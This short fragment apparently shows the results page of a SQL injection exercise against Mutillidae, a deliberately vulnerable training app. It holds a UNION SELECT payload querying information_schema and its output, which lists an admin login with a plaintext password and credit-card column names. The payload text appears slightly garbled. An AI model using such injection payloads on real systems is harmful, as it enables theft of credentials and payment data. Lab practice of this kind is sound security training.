 Results for "admin' UNION SELECT 1,column_name,null,null,5,6,7 FROM information_schema.
AND table_schema='mutillidae'#".5 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=ccid
Password=
Signature=
Username=ccnumber
Password=
Signature=
Username=ccv
Password=
Signature=
Username=expiration
Password=
Signature=